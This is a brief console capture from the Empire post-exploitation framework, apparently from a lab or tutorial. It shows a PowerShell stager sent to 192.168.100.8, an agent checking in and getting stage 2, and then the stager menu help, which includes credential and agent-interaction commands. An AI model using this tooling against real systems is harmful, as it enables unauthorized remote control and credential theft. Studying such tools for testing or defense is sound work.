 (Empire: stager/windows/launcher_bat) > [*] Sending POWERSHELL stager (stage 1) to 192.168.100.8
[*] New agent 3N1T64LK checked in
[+] Initial agent 3N1T64LK from 192.168.100.8 now active (Slack)
[*] Sending agent (stage 2) to 3N1T64LK at 192.168.100.8
?

Stager Menu
===========
agents            Jump to the agents menu.
back              Go back a menu.
creds             Display/return credentials from the database.
execute           Generate/execute the given Empire stager.
exit              Exit Empire.
generate          Generate/execute the given Empire stager.
help              Displays the help menu.
info              Display stager options.
interact          Interact with a particular agent.
list              Lists all active agents (or listeners).
listeners         Jump to the listeners menu.
main              Go back to the main menu.
options           Display stager options.
resource          Read and execute a list of Empire commands from a file.
set               Set a stager option.
unset             Unset a stager option.